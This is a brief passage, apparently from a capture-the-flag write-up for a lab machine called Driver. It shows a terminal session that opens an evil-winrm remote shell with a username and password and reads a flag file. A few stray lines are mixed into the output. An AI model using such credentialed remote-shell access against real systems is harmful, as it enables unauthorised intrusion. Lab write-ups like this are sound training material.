 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# evil-winrm -i 10.10.11.106 -u tony -p liltony
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
© 2021 Driver Inc
*Evil-WinRM* PS C:\Users\tony\Documents> cat C:\Users\tony\Desktop\user.txt
08b9fa4ef72e8f18cb701db4a744e81b
support@driver.htb
*Evil-WinRM* PS C:\Users\tony\Documents>